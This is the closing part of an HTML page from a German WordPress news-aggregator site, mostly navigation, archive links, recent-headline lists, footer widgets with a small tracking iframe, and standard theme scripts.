Langstreckenwaffe für die Ukraine frei - Merkur.de" /></figure><span class="crp_title">Nach langem Zögern: US-Präsident gibt gewaltige&hellip;</span></a></li><li><a href="https://augustamax.com/2024/04/07/rente-arbeitgeberprasident-fordert-stopp-von-rentenpaket-ii-zeit-online-arbeit/"     class="crp_link post-49166"><figure><img  width="150" height="150"  src="https://augustamax.com/wp-content/plugins/contextual-related-posts/default.png" class="crp_default_thumb crp_thumb crp_thumbnail" alt="Rente: Arbeitgeberpräsident fordert Stopp von Rentenpaket II - ZEIT ONLINE Arbeit" title="Rente: Arbeitgeberpräsident fordert Stopp von Rentenpaket II - ZEIT ONLINE Arbeit" /></figure><span class="crp_title">Rente: Arbeitgeberpräsident fordert Stopp von&hellip;</span></a></li></ul><div class="crp_clear"></div></div>			</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://augustamax.com/category/augustamax/" rel="category tag">augustamax</a></span><span class="tags-links"><a href="https://augustamax.com/tag/google-news/" rel="tag">Google News</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://augustamax.com/2024/05/25/tot-aus-den-produktionshallen-getragen-russische-rakete-trifft-druckerei-von-deutschem-katapult-magazin-in-charkiw-tagesspiegel/" rel="prev">„Tot aus den Produktionshallen getragen“: Russische Rakete trifft Druckerei von deutschem „Katapult“-Magazin in Charkiw &#8211; Tagesspiegel</a></div><div class="nav-next"><a href="https://augustamax.com/2024/05/25/13-jahrige-aus-dem-landkreis-kassel-stirbt-bei-tiktok-blackout-challenge-hna-de/" rel="next">13-Jährige aus dem Landkreis Kassel stirbt bei Tiktok-Blackout-Challenge &#8211; hna.de</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://augustamax.com/">
	      <label>
	        <span class="screen-reader-text">Search for:</span>
	        <input type="search" class="search-field" placeholder="Nachrichtensuche" value="" name="s" title="Search for:" />
	      </label>
	      <input type="submit" class="search-submit" value="Search" />
	    </form></aside><aside id="text-2" class="widget widget_text"><h2 class="widget-title">Nachrichten vom Anchorman</h2>			<div class="textwidget"><center>Frisch aus der Nachrichtenküche präsentiert Augustamax die aktuellen Weltnachrichten in kompakter Kurzform mit Verweis auf die Originalquellen. Stets aktuell informiert mit den Weltnachrichten von Augustamax.
<img src="https://augustamax.com/wp-content/uploads/2016/09/herausgeber.jpg">

</center></div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://augustamax.com/2026/01/23/iran-nennt-erstmals-opferzahl-nach-protesten-aktivisten-sprechen-von-tausenden-mehr-yahoo-nachrichten/">Iran nennt erstmals Opferzahl nach Protesten – Aktivisten sprechen von Tausenden mehr &#8211; Yahoo Nachrichten</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/femizid-projekt-88-ausgeloschte-frauenleben-eine-chronik-des-jahres-2025-stern-de/">Femizid-Projekt: 88 ausgelöschte Frauenleben. Eine Chronik des Jahres 2025 &#8211; STERN.de</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/krankheitstage-in-deutschland-strengere-regeln-seltener-krank-die-zeit/">Krankheitstage in Deutschland: Strengere Regeln, seltener krank? &#8211; DIE ZEIT</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/protestmarsch-in-dresden-wutende-kurden-fordern-solidaritat-fur-rojava-tag24/">Protestmarsch in Dresden: Wütende Kurden fordern Solidarität für Rojava &#8211; TAG24</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/mehrere-verletzte-bei-weiterem-zugungluck-in-spanien-tagesschau-de/">Mehrere Verletzte bei weiterem Zugunglück in Spanien &#8211; tagesschau.de</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/groser-gegenschlag-trump-droht-europaern-mit-vergeltung-beim-verkauf-von-us-staatsanleihen-ntv/">&#8220;Großer Gegenschlag&#8221;: Trump droht Europäern mit Vergeltung beim Verkauf von US-Staatsanleihen &#8211; Ntv</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/schule-in-stadt-und-landkreis-osnabruck-fallt-am-freitag-aus-noz-de/">Schule in Stadt und Landkreis Osnabrück fällt am Freitag aus &#8211; noz.de</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/deutsche-entwicklungspolitik-nur-noch-im-beidseitigen-interesse-taz-de/">Deutsche Entwicklungspolitik: Nur noch im beidseitigen Interesse &#8211; taz.de</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/pflegeversicherung-heimplatz-kostet-erstmals-mehr-als-5000-euro-eigenanteile-steigen-deutlich-welt/">Pflegeversicherung: Heimplatz kostet erstmals mehr als 5000 Euro – Eigenanteile steigen deutlich &#8211; WELT</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/nach-tv-sendung-aktenzeichen-xy-ungelost-polizei-erhalt-viele-hinweise-zu-sparkassen-coup-in-gelsenkirchen-tagesspiegel-de/">Nach TV-Sendung „Aktenzeichen XY&#8230; ungelöst“ Polizei erhält viele Hinweise zu Sparkassen-Coup in Gelsenkirchen &#8211; tagesspiegel.de</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/messerangriff-auf-kurdische-demonstration-in-belgien-zwei-menschen-in-lebensgefahr-ntv/">Messerangriff auf kurdische Demonstration in Belgien: Zwei Menschen in Lebensgefahr &#8211; Ntv</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/ukraine-drohnen-zunden-grosbrand-in-putins-olterminal-an-der-krim-frankfurter-rundschau/">Ukraine-Drohnen zünden Großbrand in Putins Ölterminal an der Krim &#8211; Frankfurter Rundschau</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/usa-unterstutzen-damaskus-geheime-treffen-ermoglichen-aggressives-vorgehen-gegen-kurden-ntv/">USA unterstützen Damaskus: Geheime Treffen ermöglichen aggressives Vorgehen gegen Kurden &#8211; Ntv</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/verfassungsschutz-in-osterreich-spionagefall-der-superlative-taz-de/">Verfassungsschutz in Österreich: Spionagefall der Superlative &#8211; taz.de</a>
									</li>
											<li>
					<a href="https://augustamax.com/2026/01/23/musk-uberraschung-in-davos-tesla-baut-bald-auch-roboter-bild/">Musk-Überraschung in Davos: Tesla baut bald auch Roboter &#8211; BILD</a>
									</li>
					</ul>

		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://augustamax.com/2026/01/'>January 2026</a></li>
	<li><a href='https://augustamax.com/2025/12/'>December 2025</a></li>
	<li><a href='https://augustamax.com/2025/11/'>November 2025</a></li>
	<li><a href='https://augustamax.com/2025/10/'>October 2025</a></li>
	<li><a href='https://augustamax.com/2025/09/'>September 2025</a></li>
	<li><a href='https://augustamax.com/2025/08/'>August 2025</a></li>
	<li><a href='https://augustamax.com/2025/07/'>July 2025</a></li>
	<li><a href='https://augustamax.com/2025/06/'>June 2025</a></li>
	<li><a href='https://augustamax.com/2025/05/'>May 2025</a></li>
	<li><a href='https://augustamax.com/2025/04/'>April 2025</a></li>
	<li><a href='https://augustamax.com/2025/03/'>March 2025</a></li>
	<li><a href='https://augustamax.com/2025/02/'>February 2025</a></li>
	<li><a href='https://augustamax.com/2025/01/'>January 2025</a></li>
	<li><a href='https://augustamax.com/2024/12/'>December 2024</a></li>
	<li><a href='https://augustamax.com/2024/11/'>November 2024</a></li>
	<li><a href='https://augustamax.com/2024/10/'>October 2024</a></li>
	<li><a href='https://augustamax.com/2024/09/'>September 2024</a></li>
	<li><a href='https://augustamax.com/2024/08/'>August 2024</a></li>
	<li><a href='https://augustamax.com/2024/07/'>July 2024</a></li>
	<li><a href='https://augustamax.com/2024/06/'>June 2024</a></li>
	<li><a href='https://augustamax.com/2024/05/'>May 2024</a></li>
	<li><a href='https://augustamax.com/2024/04/'>April 2024</a></li>
	<li><a href='https://augustamax.com/2024/03/'>March 2024</a></li>
	<li><a href='https://augustamax.com/2024/02/'>February 2024</a></li>
	<li><a href='https://augustamax.com/2024/01/'>January 2024</a></li>
	<li><a href='https://augustamax.com/2023/12/'>December 2023</a></li>
	<li><a href='https://augustamax.com/2023/11/'>November 2023</a></li>
	<li><a href='https://augustamax.com/2023/10/'>October 2023</a></li>
	<li><a href='https://augustamax.com/2023/09/'>September 2023</a></li>
	<li><a href='https://augustamax.com/2023/08/'>August 2023</a></li>
	<li><a href='https://augustamax.com/2023/07/'>July 2023</a></li>
	<li><a href='https://augustamax.com/2023/06/'>June 2023</a></li>
	<li><a href='https://augustamax.com/2023/05/'>May 2023</a></li>
	<li><a href='https://augustamax.com/2023/04/'>April 2023</a></li>
	<li><a href='https://augustamax.com/2023/03/'>March 2023</a></li>
	<li><a href='https://augustamax.com/2023/02/'>February 2023</a></li>
	<li><a href='https://augustamax.com/2023/01/'>January 2023</a></li>
	<li><a href='https://augustamax.com/2022/12/'>December 2022</a></li>
	<li><a href='https://augustamax.com/2022/11/'>November 2022</a></li>
	<li><a href='https://augustamax.com/2022/10/'>October 2022</a></li>
	<li><a href='https://augustamax.com/2022/09/'>September 2022</a></li>
	<li><a href='https://augustamax.com/2022/08/'>August 2022</a></li>
	<li><a href='https://augustamax.com/2022/07/'>July 2022</a></li>
	<li><a href='https://augustamax.com/2022/06/'>June 2022</a></li>
	<li><a href='https://augustamax.com/2022/05/'>May 2022</a></li>
	<li><a href='https://augustamax.com/2022/04/'>April 2022</a></li>
	<li><a href='https://augustamax.com/2022/03/'>March 2022</a></li>
	<li><a href='https://augustamax.com/2022/02/'>February 2022</a></li>
	<li><a href='https://augustamax.com/2022/01/'>January 2022</a></li>
	<li><a href='https://augustamax.com/2021/12/'>December 2021</a></li>
	<li><a href='https://augustamax.com/2021/11/'>November 2021</a></li>
	<li><a href='https://augustamax.com/2021/10/'>October 2021</a></li>
	<li><a href='https://augustamax.com/2021/09/'>September 2021</a></li>
	<li><a href='https://augustamax.com/2021/08/'>August 2021</a></li>
	<li><a href='https://augustamax.com/2021/07/'>July 2021</a></li>
	<li><a href='https://augustamax.com/2021/06/'>June 2021</a></li>
	<li><a href='https://augustamax.com/2021/05/'>May 2021</a></li>
	<li><a href='https://augustamax.com/2021/04/'>April 2021</a></li>
	<li><a href='https://augustamax.com/2021/03/'>March 2021</a></li>
	<li><a href='https://augustamax.com/2021/02/'>February 2021</a></li>
	<li><a href='https://augustamax.com/2021/01/'>January 2021</a></li>
	<li><a href='https://augustamax.com/2020/12/'>December 2020</a></li>
	<li><a href='https://augustamax.com/2020/11/'>November 2020</a></li>
	<li><a href='https://augustamax.com/2020/10/'>October 2020</a></li>
	<li><a href='https://augustamax.com/2020/09/'>September 2020</a></li>
	<li><a href='https://augustamax.com/2020/08/'>August 2020</a></li>
	<li><a href='https://augustamax.com/2020/07/'>July 2020</a></li>
	<li><a href='https://augustamax.com/2020/06/'>June 2020</a></li>
	<li><a href='https://augustamax.com/2020/05/'>May 2020</a></li>
	<li><a href='https://augustamax.com/2020/04/'>April 2020</a></li>
	<li><a href='https://augustamax.com/2020/03/'>March 2020</a></li>
	<li><a href='https://augustamax.com/2020/02/'>February 2020</a></li>
	<li><a href='https://augustamax.com/2020/01/'>January 2020</a></li>
	<li><a href='https://augustamax.com/2019/12/'>December 2019</a></li>
	<li><a href='https://augustamax.com/2019/11/'>November 2019</a></li>
	<li><a href='https://augustamax.com/2019/10/'>October 2019</a></li>
	<li><a href='https://augustamax.com/2019/09/'>September 2019</a></li>
	<li><a href='https://augustamax.com/2019/08/'>August 2019</a></li>
	<li><a href='https://augustamax.com/2019/07/'>July 2019</a></li>
	<li><a href='https://augustamax.com/2019/06/'>June 2019</a></li>
	<li><a href='https://augustamax.com/2019/05/'>May 2019</a></li>
	<li><a href='https://augustamax.com/2019/04/'>April 2019</a></li>
	<li><a href='https://augustamax.com/2019/03/'>March 2019</a></li>
	<li><a href='https://augustamax.com/2019/02/'>February 2019</a></li>
	<li><a href='https://augustamax.com/2019/01/'>January 2019</a></li>
	<li><a href='https://augustamax.com/2018/12/'>December 2018</a></li>
	<li><a href='https://augustamax.com/2018/11/'>November 2018</a></li>
	<li><a href='https://augustamax.com/2018/10/'>October 2018</a></li>
	<li><a href='https://augustamax.com/2018/09/'>September 2018</a></li>
	<li><a href='https://augustamax.com/2018/08/'>August 2018</a></li>
	<li><a href='https://augustamax.com/2018/07/'>July 2018</a></li>
	<li><a href='https://augustamax.com/2018/06/'>June 2018</a></li>
	<li><a href='https://augustamax.com/2018/05/'>May 2018</a></li>
	<li><a href='https://augustamax.com/2018/04/'>April 2018</a></li>
	<li><a href='https://augustamax.com/2018/03/'>March 2018</a></li>
	<li><a href='https://augustamax.com/2018/02/'>February 2018</a></li>
	<li><a href='https://augustamax.com/2018/01/'>January 2018</a></li>
	<li><a href='https://augustamax.com/2017/12/'>December 2017</a></li>
	<li><a href='https://augustamax.com/2017/11/'>November 2017</a></li>
	<li><a href='https://augustamax.com/2017/10/'>October 2017</a></li>
	<li><a href='https://augustamax.com/2017/09/'>September 2017</a></li>
	<li><a href='https://augustamax.com/2017/08/'>August 2017</a></li>
	<li><a href='https://augustamax.com/2017/07/'>July 2017</a></li>
	<li><a href='https://augustamax.com/2017/06/'>June 2017</a></li>
	<li><a href='https://augustamax.com/2017/05/'>May 2017</a></li>
	<li><a href='https://augustamax.com/2017/04/'>April 2017</a></li>
	<li><a href='https://augustamax.com/2017/03/'>March 2017</a></li>
	<li><a href='https://augustamax.com/2017/02/'>February 2017</a></li>
	<li><a href='https://augustamax.com/2017/01/'>January 2017</a></li>
	<li><a href='https://augustamax.com/2016/12/'>December 2016</a></li>
	<li><a href='https://augustamax.com/2016/11/'>November 2016</a></li>
	<li><a href='https://augustamax.com/2016/10/'>October 2016</a></li>
	<li><a href='https://augustamax.com/2016/09/'>September 2016</a></li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://augustamax.com/wp-login.php">Log in</a></li>
			<li><a href="https://augustamax.com/feed/">Entries feed</a></li>
			<li><a href="https://augustamax.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://augustamax.com/category/augustamax/">augustamax</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://augustamax.com/category/bundestagmeldung/">Bundestagmeldung</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://augustamax.com/category/deutschland/">Deutschland</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://augustamax.com/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-958"><a href="https://augustamax.com/category/google-news-rss-feed-url-deprecation/">Google News RSS feed URL deprecation</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://augustamax.com/category/more-top-stories/">More Top Stories</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://augustamax.com/category/schlagzeilen/">Schlagzeilen</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://augustamax.com/category/webhinweise/">Webhinweise</a>
</li>
	<li class="cat-item cat-item-1914"><a href="https://augustamax.com/category/wirtschaft/">Wirtschaft</a>
</li>
			</ul>

			</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-3 footer-widget-area"><aside id="rss-2" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://farala.xyz/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://augustamax.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://farala.xyz/">Farala</a></h3><ul><li><a class='rsswidget' href='https://farala.xyz/2021/10/17/der-reichstag-in-berlin-brennt/'>Der Reichstag in Berlin brennt!</a></li><li><a class='rsswidget' href='https://farala.xyz/2020/05/25/handhygiene/'>Handhygiene</a></li></ul></aside></div><!-- .footer-widget-area --><div class="footer-active-3 footer-widget-area"><aside id="rss-3" class="widget widget_rss"><h3 class="widget-title"><a class="rsswidget rss-widget-feed" href="https://internet24.xyz/feed"><img class="rss-widget-icon" style="border:0" width="14" height="14" src="https://augustamax.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://internet24.xyz/">Internet24 – Boulevard 2026</a></h3><ul><li><a class='rsswidget' href='https://internet24.xyz/2026/01/22/guten-morgen-mit-einigen-jumps-in-den-tag/'>Guten Morgen, mit einigen Jumps in den Tag!</a></li><li><a class='rsswidget' href='https://internet24.xyz/2026/01/21/tokios-unsichtbare-opfer-wenn-nahe-zur-ware-wird/'>Tokios unsichtbare Opfer: Wenn Nähe zur Ware wird</a></li></ul></aside></div><!-- .footer-widget-area --><div class="footer-active-3 footer-widget-area"><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://traffic.samy.ovh/tr2019-t2/" width="1" height="1"></iframe>
</div></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    	    	      <div class="copyright">
	        © 2016 - 2025 Augustamax.com	      </div><!-- .copyright -->
	    	    <div class="site-info">
	      <a href="https://wordpress.org/">Proudly powered by WordPress</a>
	      <span class="sep"> | </span>
			Education Hub by <a href="https://wenthemes.com/" rel="designer" target="_blank">WEN Themes</a>	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/education-hub\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://augustamax.com/wp-content/themes/education-hub/js/skip-link-focus-fix.min.js?ver=20130115" id="education-hub-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://augustamax.com/wp-content/themes/education-hub/third-party/cycle2/js/jquery.cycle2.min.js?ver=2.1.6" id="cycle2-js"></script>
<script type="text/javascript" src="https://augustamax.com/wp-content/themes/education-hub/js/custom.min.js?ver=1.0" id="education-hub-custom-js"></script>
<script type="text/javascript" id="education-hub-navigation-js-extra">
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://augustamax.com/wp-content/themes/education-hub/js/navigation.min.js?ver=20120206" id="education-hub-navigation-js"></script>
</body>
</html>
